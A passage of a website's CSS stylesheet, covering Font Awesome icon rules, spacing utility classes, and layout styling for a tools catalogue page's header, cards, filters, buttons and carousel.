.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(fonts/fa-brands-400.eot);src:url(fonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(fonts/fa-brands-400.woff2) format("woff2"),url(fonts/fa-brands-400.woff) format("woff"),url(fonts/fa-brands-400.ttf) format("truetype"),url(images/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;src:url(fonts/fa-light-300.eot);src:url(fonts/fa-light-300.eot#iefix) format("embedded-opentype"),url(fonts/fa-light-300.woff2) format("woff2"),url(fonts/fa-light-300.woff) format("woff"),url(fonts/fa-light-300.ttf) format("truetype"),url(images/fa-light-300.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;src:url(fonts/fa-regular-400.eot);src:url(fonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(fonts/fa-regular-400.woff2) format("woff2"),url(fonts/fa-regular-400.woff) format("woff"),url(fonts/fa-regular-400.ttf) format("truetype"),url(images/fa-regular-400.svg#fontawesome) format("svg")}.fal,.far{font-family:"Font Awesome 5 Pro"}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;src:url(fonts/fa-solid-900.eot);src:url(fonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(fonts/fa-solid-900.woff2) format("woff2"),url(fonts/fa-solid-900.woff) format("woff"),url(fonts/fa-solid-900.ttf) format("truetype"),url(images/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}

        /*
**margin 5px - 100px
**padding 5px - 100px
*/

.mt_5{margin-top:5px}.mt_10{margin-top:10px}.mt_15{margin-top:15px}.mt_20{margin-top:20px}.mt_25{margin-top:25px}.mt_30{margin-top:30px}.mt_35{margin-top:35px}.mt_40{margin-top:40px}.mt_45{margin-top:45px}.mt_50{margin-top:50px}.mt_55{margin-top:55px}.mt_60{margin-top:60px}.mt_65{margin-top:65px}.mt_70{margin-top:70px}.mt_75{margin-top:75px}.mt_80{margin-top:80px}.mt_85{margin-top:85px}.mt_90{margin-top:90px}.mt_95{margin-top:95px}.mt_100{margin-top:100px}.mb_5{margin-bottom:5px}.mb_10{margin-bottom:10px}.mb_15{margin-bottom:15px}.mb_20{margin-bottom:20px}.mb_25{margin-bottom:25px}.mb_30{margin-bottom:30px}.mb_35{margin-bottom:35px}.mb_40{margin-bottom:40px}.mb_45{margin-bottom:45px}.mb_50{margin-bottom:50px}.mb_55{margin-bottom:55px}.mb_60{margin-bottom:60px}.mb_65{margin-bottom:65px}.mb_70{margin-bottom:70px}.mb_75{margin-bottom:75px}.mb_80{margin-bottom:80px}.mb_85{margin-bottom:85px}.mb_90{margin-bottom:90px}.mb_95{margin-bottom:95px}.mb_100{margin-bottom:100px}.mr_5{margin-right:5px}.mr_10{margin-right:10px}.mr_15{margin-right:15px}.mr_20{margin-right:20px}.mr_25{margin-right:25px}.mr_30{margin-right:30px}.mr_35{margin-right:35px}.mr_40{margin-right:40px}.mr_45{margin-right:45px}.mr_50{margin-right:50px}.mr_55{margin-right:55px}.mr_60{margin-right:60px}.mr_65{margin-right:65px}.mr_70{margin-right:70px}.mr_75{margin-right:75px}.mr_80{margin-right:80px}.mr_85{margin-right:85px}.mr_90{margin-right:90px}.mr_95{margin-right:95px}.mr_100{margin-right:100px}.ml_5{margin-left:5px}.ml_10{margin-left:10px}.ml_15{margin-left:15px}.ml_20{margin-left:20px}.ml_25{margin-left:25px}.ml_30{margin-left:30px}.ml_35{margin-left:35px}.ml_40{margin-left:40px}.ml_45{margin-left:45px}.ml_50{margin-left:50px}.ml_55{margin-left:55px}.ml_60{margin-left:60px}.ml_65{margin-left:65px}.ml_70{margin-left:70px}.ml_75{margin-left:75px}.ml_80{margin-left:80px}.ml_85{margin-left:85px}.ml_90{margin-left:90px}.ml_95{margin-left:95px}.ml_100{margin-left:100px}.pt_5{padding-top:5px}.pt_10{padding-top:10px}.pt_15{padding-top:15px}.pt_20{padding-top:20px}.pt_25{padding-top:25px}.pt_30{padding-top:30px}.pt_35{padding-top:35px}.pt_40{padding-top:40px}.pt_45{padding-top:45px}.pt_50{padding-top:50px}.pt_55{padding-top:55px}.pt_60{padding-top:60px}.pt_65{padding-top:65px}.pt_70{padding-top:70px}.pt_75{padding-top:75px}.pt_80{padding-top:80px}.pt_85{padding-top:85px}.pt_90{padding-top:90px}.pt_95{padding-top:95px}.pt_100{padding-top:100px}.pb_5{padding-bottom:5px}.pb_10{padding-bottom:10px}.pb_15{padding-bottom:15px}.pb_20{padding-bottom:20px}.pb_25{padding-bottom:25px}.pb_30{padding-bottom:30px}.pb_35{padding-bottom:35px}.pb_40{padding-bottom:40px}.pb_45{padding-bottom:45px}.pb_50{padding-bottom:50px}.pb_55{padding-bottom:55px}.pb_60{padding-bottom:60px}.pb_65{padding-bottom:65px}.pb_70{padding-bottom:70px}.pb_75{padding-bottom:75px}.pb_80{padding-bottom:80px}.pb_85{padding-bottom:85px}.pb_90{padding-bottom:90px}.pb_95{padding-bottom:95px}.pb_100{padding-bottom:100px}.pr_5{padding-right:5px}.pr_10{padding-right:10px}.pr_15{padding-right:15px}.pr_20{padding-right:20px}.pr_25{padding-right:25px}.pr_30{padding-right:30px}.pr_35{padding-right:35px}.pr_40{padding-right:40px}.pr_45{padding-right:45px}.pr_50{padding-right:50px}.pr_55{padding-right:55px}.pr_60{padding-right:60px}.pr_65{padding-right:65px}.pr_70{padding-right:70px}.pr_75{padding-right:75px}.pr_80{padding-right:80px}.pr_85{padding-right:85px}.pr_90{padding-right:90px}.pr_95{padding-right:95px}.pr_100{padding-right:100px}.pl_5{padding-left:5px}.pl_10{padding-left:10px}.pl_15{padding-left:15px}.pl_20{padding-left:20px}.pl_25{padding-left:25px}.pl_30{padding-left:30px}.pl_35{padding-left:35px}.pl_40{padding-left:40px}.pl_45{padding-left:45px}.pl_50{padding-left:50px}.pl_55{padding-left:55px}.pl_60{padding-left:60px}.pl_65{padding-left:65px}.pl_70{padding-left:70px}.pl_75{padding-left:75px}.pl_80{padding-left:80px}.pl_85{padding-left:85px}.pl_90{padding-left:90px}.pl_95{padding-left:95px}.pl_100{padding-left:100px}
.pt_130{
	padding-top: 130px;
}
.pt_150{
	padding-top: 150px;
}
.pb_150{
	padding-bottom: 150px;
}
.pt_120{
	padding-top: 120px;
}
.pb_120{
	padding-bottom: 120px;
}
        /*======================
01. Google fonts
========================*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap');
@font-face {
    font-family: 'ChopinScript';
    src: url('fonts/ChopinScript.eot');
    src: url('fonts/ChopinScript.eot#iefix') format('embedded-opentype'), url('fonts/ChopinScript.woff2') format('woff2'), url('fonts/ChopinScript.woff') format('woff'), url('fonts/ChopinScript.ttf') format('truetype'), url('images/ChopinScript.svg#ChopinScript') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}


/*======================
02. Basic css
========================*/

:root {
    --theme-color: #1A8FE3;
}

:root {
    --neutral-100: #181D20;
    --shadow-1: 3px 10px 40px rgba(24, 29, 32, .05);
    --shadow-2: 3px 1px 32px rgba(24, 29, 32, .05);
}


html, body, div, span, h1, h2, h3, h4, h5, h6, p, a, strong, i, ol, ul, li, form, label, footer, header, menu, nav, section {
    margin: 0;
    padding: 0;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    background: #fff;
    font-size: 16px;
    line-height: 140%;
    letter-spacing: 0.005em;
    color: #707375;
    font-weight: 400;
    overflow-x: hidden;
}


ol,
ul {
    list-style: none;
}

a:hover {
    text-decoration: none;
}

button:focus,
a:focus,
input:focus,
textarea:focus {
    outline: none;
}

a,
button {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}


/* page loader  */

#preloader {
    position: fixed;
    background: #fff;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    height: 100vh;
    width: 100vw;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.loader3 {
    width: 50px;
    height: 50px;
    display: inline-block;
    padding: 0;
    text-align: left;
}

.loader3 span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: var(--blue);
    -webkit-animation: loader3 1.5s linear infinite;
    animation: loader3 1.5s linear infinite;
}

.loader3 span:last-child {
    animation-delay: -0.9s;
    -webkit-animation-delay: -0.9s;
}

@keyframes loader3 {
    0% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 0;
    }
}

@-webkit-keyframes loader3 {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}

#spinner {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    height: 100vh;
    width: 100vw;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.spinner-bg {
    position: fixed;
    background: #181D20;
    opacity: 0.4;
    height: 100vh;
    width: 100vw;
}

.spinner-wrapper {
    position: fixed;
    max-width: 100%;
    z-index: 10001;
    /* width: 162px;
    height: 114px; */
    background-color: #fff;
    overflow: hidden;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 8px;
    padding: 24px;
    flex-direction: column;
    align-items: center;
}

.spinner-text {
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.005em;
    color: #181D20;
    margin-top: 1rem;
}

#spinner .spinner-border {
    width: 4.6rem;
    height: 4.6rem;
}


/*Hamburger-menu START CSS*/

.hamburger-menu {
    cursor: pointer;
    display: none;
    z-index: 999;
    margin-left: auto;
    width: 20px;
}

.hamburger-menu span {
    background: #525658;
    width: 17px;
    height: 1.5px;
    display: block;
    margin: 3.5px 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 5px;
}

.hamburger-menu .line-top.current {
    -webkit-transform: translateY(196%) rotate(135deg);
    -ms-transform: translateY(196%) rotate(135deg);
    transform: translateY(196%) rotate(135deg);
}

.hamburger-menu .line-center.current {
    opacity: 0;
}

.hamburger-menu .line-bottom.current {
    -webkit-transform: translateY(-394%) rotate(-135deg);
    -ms-transform: translateY(-394%) rotate(-135deg);
    transform: translateY(-394%) rotate(-135deg);
    margin-top: -1.5px;
}

header {
    background-color: #fff;
    padding: 10px 0;
    
}

header.has-search {}

header.has-search .header-tools {
    margin-left: -55px;
}

@media (max-width: 1199px) {
    header.has-search .header-tools {
        margin-left: -40px;
        margin-right: 6px;
    }
}

@media (max-width: 992px) {
    header.has-search .header-tools {
        margin-left: 0;
    }
}


/*sticky START CSS*/

header.sticky {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .1);
}

main {
    position: relative;
}

#menu {
    text-align: center;
}

#menu>li {
    display: inline-block;
    padding: 0 18px;
}

#menu>li>a {
    padding: 0;
    font-size: 14px;
    line-height: 1.5;
    color: #828586;
    position: relative;
}

#menu>li>a::before {
    position: absolute;
    content: '';
    width: 0;
    height: 2px;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background: var(--theme-color);
    border-radius: 99px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#menu>li>a.active,
#menu>li>a:hover {
    color: var(--theme-color);
}

#menu>li>a.active:before,
#menu>li>a:hover:before {
    width: 8px;
}

#menu>li>a.active {
    font-weight: 500;
}

.social_icon {
    text-align: right;
}

.social_icon a {
    background: #F6FBFE;
    color: var(--theme-color);
    width: 28px;
    height: 28px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    font-size: 13px;
    line-height: 28px;
}

.social_icon a:hover {
    background-color: var(--theme-color);
    color: #fff;
}

.social_icon a:not(:last-child) {
    margin-right: 11px;
}

.index .col,
.index .col-1,
.index .col-10,
.index .col-11,
.index .col-12,
.index .col-2,
.index .col-3,
.index .col-4,
.index .col-5,
.index .col-6,
.index .col-7,
.index .col-8,
.index .col-9,
.index .col-auto,
.index .col-lg,
.index .col-lg-1,
.index .col-lg-10,
.index .col-lg-11,
.index .col-lg-12,
.index .col-lg-2,
.index .col-lg-3,
.index .col-lg-4,
.index .col-lg-5,
.index .col-lg-6,
.index .col-lg-7,
.index .col-lg-8,
.index .col-lg-9,
.index .col-lg-auto,
.index .col-md,
.index .col-md-1,
.index .col-md-10,
.index .col-md-11,
.index .col-md-12,
.index .col-md-2,
.index .col-md-3,
.index .col-md-4,
.index .col-md-5,
.index .col-md-6,
.index .col-md-7,
.index .col-md-8,
.index .col-md-9,
.index .col-md-auto,
.index .col-sm,
.index .col-sm-1,
.index .col-sm-10,
.index .col-sm-11,
.index .col-sm-12,
.index .col-sm-2,
.index .col-sm-3,
.index .col-sm-4,
.index .col-sm-5,
.index .col-sm-6,
.index .col-sm-7,
.index .col-sm-8,
.index .col-sm-9,
.index .col-sm-auto,
.index .col-xl,
.index .col-xl-1,
.index .col-xl-10,
.index .col-xl-11,
.index .col-xl-12,
.index .col-xl-2,
.index .col-xl-3,
.index .col-xl-4,
.index .col-xl-5,
.index .col-xl-6,
.index .col-xl-7,
.index .col-xl-8,
.index .col-xl-9,
.index .col-xl-auto {
    padding-left: 24px;
    padding-right: 24px;
}

.index .row {
    margin-right: -24px;
    margin-left: -24px;
}

.w-33 {
    width: 33.33333% !important;
}

.index .container,
.index .container-fluid,
.index .container-lg,
.index .container-md,
.index .container-sm,
.index .container-xl {
    padding-left: 24px;
    padding-right: 24px;
}

.gray {
    color: #707375 !important;
}

.mt_8 {
    margin-top: 8px;
}

.mt_24 {
    margin-top: 24px;
}

.mt_32 {
    margin-top: 32px;
}

.mt_40 {
    margin-top: 40px;
}

.pt_40 {
    padding-top: 40px;
}

.pt_156 {
    padding-top: 156px;
}

.pb_8 {
    padding-bottom: 8px;
}

.pb_195 {
    padding-bottom: 195px;
}

.pl_16 {
    padding-left: 16px !important;
}

.pr_24 {
    padding-right: 24px;
}

.v_1 {
    background-color: #FCE9ED;
    color: #E54F6D;
}

.v_2 {
    background-color: #EEE9FC;
    color: #764FE5;
}

.v_3 {
    background-color: #FFE5EA;
    color: #FF3D62;
}

.v_4 {
    background-color: #FDEFE7;
    color: #F0874C;
}

.v_5 {
    background-color: #EBE7FD;
    color: #7961F2;
}

.v_6 {
    background-color: #F6FCE9;
    color: #93CA1C;
}

.v_7 {
    background-color: #FCF4E9;
    color: #E54F6D;
}

.v_8 {
    background-color: #FCF4E9;
    color: #E8AA54;
}

.v_9 {
    background-color: #F3FCE9;
    color: #6ECA1C;
}

.v_10 {
    background-color: #1A8FE3;
}

.v_11 {
    background-color: #764FE5;
}

.v_12 {
    background-color: #E54F6D;
}

.v_13 {
    background-color: #6ECA1C;
}

.v_14 {
    background-color: #F0874C;
}

.v_15 {
    background-color: #1A8FE3;
}

.b-b {
    border-bottom: 1px solid #E3E3E4;
}

.color-green {
    color: #3FA796;
}

.color-violet {
    color: #6F56EC;
}

.icon_arrow.v1 {
    color: #E24841;
    background-color: transparent;
}

.icon_arrow.v2 {
    color: #E2C740;
    background-color: transparent;
}

.icon_arrow.v3 {
    color: #FF7919;
    background-color: transparent;
}

.icon_arrow.v4 {
    color: #10D0D5;
    background-color: transparent;
}

.icon_arrow.v5 {
    color: #624BD8;
    background-color: transparent;
}

.icon_arrow.v6 {
    color: #3D99F5;
    background-color: transparent;
}

.icon_arrow.v7 {
    color: #79DC47;
    background-color: transparent;
}

.icon_arrow.v8 {
    color: #FF5975;
    background-color: transparent;
}

.icon_arrow.v9 {
    color: #E54F6D;
    background-color: transparent;
}

.icon_arrow.v10 {
    color: #764FE5;
    background-color: transparent;
}

.icon_arrow.v11 {
    color: #F0874C;
    background-color: transparent;
}

.icon_arrow.v21,
.icon_arrow.v20,
.icon_arrow.v22 {
    color: #FFF;
    background-color: transparent;
}


/*home area*/

.home_content {
    max-width: 508px;
}

.home_area {
    padding: 10px 40px;
    background: #fff;
    margin-bottom:10px;
}


.home_area h1 {
    font-weight: bold;
    font-size: 56px;
    line-height: 140%;
    color: #181D20;
}

.home_area h1 span {
    color: var(--theme-color);
}

.home_area p {
    font-size: 18px;
    margin-top: 30px;
}

.button {
    display: inline-block;
    border-radius: 7px;
    border: none;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    background-color: var(--theme-color);
    padding: 13px 40px;
    text-align: center;
}

.button:hover {
    background-color: #126daf;
    color: #fff;
}

.button-outline {
    background-color: transparent;
    border: 1px solid #1A8FE3;
    color: #1A8FE3;
    padding-top: 12px;
    padding-bottom: 12px;
}

.button-grey {
    background-color: #F6F6F6;
    border: 1px solid #F6F6F6;
    color: #707375;
}

.button-grey:hover {
    background-color: #F6F6F6;
    border-color: #707375;
    color: #707375;
}

.button-outline--grey {
    background-color: transparent;
    border: 1px solid #707375;
    color: #707375;
}

.button-outline--grey:hover {
    background-color: #F6F6F6;
    border-color: #707375;
    color: #707375;
}

.animate-text {
    position: relative;
    width: 312px;
    height: 65px;
    text-align: center;
    overflow: hidden;
    display: inline-block;
    top: 18px;
}

.animate-text__cont {
    position: relative;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.animate-text__item {
    white-space: nowrap;
    height: 65px;
    opacity: 0;
    line-height: 1;
}

.home_area--first .home_content {
    max-width: 100%;
    position: relative;
    text-align: center;
}

.home_area--first .home_content::after {
    position: absolute;
    content: '';
    width: 215px;
    height: 260px;
    top: -40px;
    left: 0;
    background-image: url('images/d-1.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

.home_area--first .home_content::before {
    position: absolute;
    content: '';
    width: 159px;
    height: 212px;
    top: -27px;
    right: -21px;
    background-image: url('images/d-2.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

.home_area--first .mt_24 {
    margin-top: 24px;
}

.tools__content {
    padding: 16px;
    cursor: pointer;
    display: block;
    border-radius: 12px 12px 0 0;
}

.tools__circle {
    border-radius: 99px;
    width: 48px;
    height: 48px;
}

.tools__icons img {
    width: 24px;
    height: 24px;
    position: absolute;
    left: 12px;
    top: 12px;
}

.tools__name {
    color: #ffffff;
    font-weight: 600;
    font-size: 20px;
    margin-top: 0 !important;
    text-align: left;
}

.tools__descr {
    font-weight: 400;
    font-size: 12px;
    color: #ffffff;
}

.tools__tag {
    display: inline-block;
    position: relative;
    border-radius: 99px;
    padding: 1px 8px;
}

.tools__tag span {
    font-weight: 400;
    font-size: 12px;
    line-height: 1.4;
    letter-spacing: 0.005em;
    color: #FFFFFF;
}

.tools__footer {
    border-radius: 0 0 12px 12px;
    padding: 10px 16px 16px 16px;
    background-color: #fff;
}

.tools__footer>div {
    border-radius: 8px;
    padding: 10px;
}

.search_group--search {
    max-width: 600px;
    width: 100%;
    display: inline-flex;
    justify-content: center;
    position: relative;
}

.decorate {
    position: absolute;
}

.home_area--first {
    position: relative;
    padding-top: 40px;
    padding-bottom: 150px;
}

.tools__item {
    min-width: 232px;
    border-radius: 12px;
}

.tools::before {
    position: absolute;
    content: '';
    background-image: url('images/d-3.svg');
    background-repeat: no-repeat;
    width: 40px;
    height: 41px;
    bottom: -17px;
    left: -7px;
    z-index: 10;
}

.tools .slick-slide {
    margin-left: 10px;
    margin-right: 10px;
}

.tools .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.d-4 {
    position: absolute;
    width: 40px;
    height: 41px;
    bottom: -54px;
    left: calc(720px - 436px);
}

.tools::after {
    position: absolute;
    content: '';
    background-image: url('images/d-5.svg');
    background-repeat: no-repeat;
    width: 40px;
    height: 41px;
    top: -25px;
    right: 52px;
    z-index: 10;
}

.tools__span {
    font-size: 10px;
    line-height: 15px;
    color: #707375;
    white-space: nowrap;
}

.tools__upcoming {
    font-weight: 600;
    font-size: 10px;
    line-height: 15px;
    white-space: nowrap;
}

.filter {
    background-color: #ffffff;
    border-radius: 99px;
    padding: 12px 16px;
    display: inline-flex;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
}

.filter__category {
    display: flex;
    align-items: center;
    border-radius: 99px;
    padding: 8px 18px;
    cursor: pointer;
    margin-left: 6px;
    margin-right: 6px;
    white-space: nowrap;
    color: #525658;
}

.filter__category.is-active {
    background-color: #1A8FE3;
    color: #FFFFFF;
}

.filter__name {
    font-weight: 500;
    font-size: 14px;
    line-height: 1.5;
    margin-left: 8px;
}

.statistic {
    margin-top: 80px;
    background-color: #EFF7FD;
    border-radius: 10px;
    padding: 24px 40px;
}

.statistic__item {
    position: relative;
    align-items: center;
    justify-content: space-between;
}

.statistic__item:not(:last-of-type)::after {
    content: '';
    border-right: 1px solid #C8C9CA;
    height: 20px;
    padding-left: 80px;
}

.statistic__num {
    font-weight: 600;
    font-size: 48px;
    color: #1A8FE3;
    margin-right: 24px;
}

.statistic__text {
    font-size: 16px;
    color: #525658;
    font-size: 16px;
    display: flex;
    flex-direction: column;
}

.filter-container {
    margin-left: auto;
    margin-right: auto;
}

.tools {
    position: relative;
}

.tools_box h4 {
    font-weight: 600;
    font-size: 20px;
    color: #181D20;
    margin-top: 16px;
    margin-bottom: 8px;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
}

.index .tools_box h4 {
    margin-top: 0;
}

.check-tools {
    border-radius: 40px;
    width:96%;
    margin:0 auto;
}

.check-tools .title {
    line-height: 1.25;
    padding: 0;
}

.catalog-box .icon_box {
    width: 48px;
    height: 48px;
    margin-right: 10px;
}

.catalog-box h4 {
    font-size: 16px;
    line-height: 1.4;
    letter-spacing: 0.005em;
    margin-bottom: 2px;
    margin-top: 0;
}

.catalog-box__tag {
    font-weight: 400;
    font-size: 12px;
    line-height: 1.4;
    letter-spacing: 0.005em;
}

.catalog-box .tools_box {
    position: relative;
    padding-right: 44px;
}

.check-tools__actions .button {
    color: #222;
    background-color: transparent;
    border: 1.5px solid #1A8FE3;
}

.support-area {
    background: linear-gradient(87.56deg, #1A8FE3 1.79%, rgba(26, 143, 227, 0) 383.1%);
}

.support-area__content .title {
    color: #FFFFFF;
    width: 588px;
}

.support-area__content .descr {
    color: #EFEFEF;
    max-width: 559px;
}

.support-area__actions .button {
    color: #1A8FE3;
    background-color: #ffffff;
}

.present_area {
    overflow: hidden;
}

.present-card {
    background-color: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 10px 10px;
    max-width: 285px;
    min-width: 180px;
    margin-left: 16px;
    margin-right: 16px;
    
}

.present-card__bg {
    background-color: #d8e6ef;
    border-radius: 12px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.bg-violet {
    background-color: #dee5f1;
}

.bg-peach {
    background-color: #f2e0d8;
}

.bg-pink {
    background-color: #f6defa;
}

.present-card__bg img {
    top: 24px;
    left: 24px;
    border-radius: 8px;
    object-fit: contain;
    object-position: left bottom;
    position: absolute;
    width: 265px;
    height: 160px;
}

.present-card__bg--doble img {
    object-fit: contain;
    width: 265px;
    height: 160px;
    object-position: center top;
    top: 0;
    left: 0;
}

.present__box {
    margin-left: -16px;
}

.present-cart__content {
    padding-left: 10px;
    padding-right: 10px;
}

.present__button {
    background: #FFFFFF;
    border: 1px solid #E3E3E4;
    width: 56px;
    height: 56px;
    border-radius: 50%;
}

.present__button--right {
    margin-left: 20px;
}

.present__button path {
    stroke: #828586;
}

.present__button.is-active {
    background-color: #1A8FE3;
    box-shadow: 0 10px 32px rgba(26, 143, 227, 0.24);
    border-color: #1A8FE3;
}

.present__button.is-active path {
    stroke: #fff;
}

.present-card__name {
    margin-top: 16px;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #181D20;
}

.present-card__descr {
    margin-top: 4px;
    font-size: 14px;
    letter-spacing: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -moz-box;
    -moz-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-clamp: 2;
    box-orient: vertical;
}

.present-cart__actions {
    margin-top: 16px;
}

.present-cart__link {
    position: relative;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1A8FE3;
}

.present-cart__link:after {
    position: absolute;
    content: '';
    background-image: url('images/arrow-right.svg');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    top: 1.5px;
    right: -23px;
}

.container-present {
    margin: 0 11px;
    width: 100%; 
    max-width: 100% !important;
    
    padding-bottom: 82px;
}

.container-present .slick-list {
    padding: 0 27% 0 0;
    height: 395px;
}

.container-present .slick-track {
    margin-left: -16px;
    margin-right: -16px;
}

.catalog-box .check-tools__actions {
    padding: 0 !important;
}

.cnt {
    position: relative;
    height: 1px;
    width: 100%;
}

.dashed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to right, transparent 50%, #C8C9CA 50%);
    background-size: 10px 100%;
}

.subname {
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 0.005em;
    color: #181D20;
}

.line {
    border-top: 1px solid #E3E3E4;
}

.btn-action {
    padding: 14px;
    font-weight: 400;
    font-size: 14px;
    color: #707375;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    background: #FFFFFF;
    width: 100%;
    display: block;
    text-align: center;
    cursor: pointer;
}

.btn-action--blue {
    color: #fff;
    border: 1px solid var( --theme-color);
    border-radius: 8px;
    background-color: var( --theme-color);
}

.btn-action--light-blue {
    color: var( --theme-color);
    border: 1px solid var( --theme-color);
    background-color: #F6FBFE;
    margin-right: 16px;
}

.btn-action--primary {
    color: var( --theme-color);
    border: 1.5px solid var( --theme-color);
    background-color: #FFF;
    font-weight: 600;
    font-size: 14px;
}

.btn-action--primary:hover {
    color: #FFF;
    border-color: var( --theme-color);
    background-color: var( --theme-color);
}

.btn-action--gray{
    border: 1px solid #E3E3E4;
    background: #EFEFEF;
    color: #A7A9AA;
}

.btn-action--gray:hover {
    border-color: #A7A9AA;
}

#subscribeModal .modal-dialog-centered {
    justify-content: center;
}

#subscribeModal {
    padding-left: 17px !important;
    padding-right: 17px !important;
}

.btn-action--blue:hover {
    color: #fff;
}

.btn-action--white {
    color: var( --theme-color);
    border: 1px solid var( --theme-color);
    border-radius: 8px;
    background-color: #ffffff;
}

.btn-action--white:hover {
    color: var( --theme-color);
}

.is-disabled .btn-submit {
    color: #A7A9AA;
    background: #EFEFEF;
    border: 1px solid #E3E3E4;
}

.is-disabled .outline-wrap {
    background: #F6F6F6;
}


/* .button-switch-mode */

.button-switch-mode {
    display: inline-block;
    width: 24px;
    height: 24px;
    overflow: hidden;
    margin-left: 10px;
    vertical-align: middle;
    cursor: pointer;
    color: #fff;
}

.button-switch-mode:hover {
    color: #828586;
}

.switch-mode-icon,
.switch-mode svg {
    width: 100%;
    height: 100%;
    max-width: 100%;
}

.switch-mode-icon_sun {
    display: none;
}

.switch-mode-icon_moon {
    display: block;
}

.menu2~.sticky-top-group .button-switch-mode {
    display: none;
}

header a .img-fluid.logo-dark {
    display: none;
}

footer a .img-fluid.logo-dark {
    display: none;
}


/* .header-tools */

.header-tools {
    display: inline-flex;
    vertical-align: middle;
    align-items: center;
    margin-right: 10px;
    margin-left: 10px;
    padding-left: 10px;
    padding-right: 12px;
    border-right: 1px solid #E3E3E4;
}

.header-tools .button {
    border-radius: 50%;
    border: 1px solid #E3E3E4;
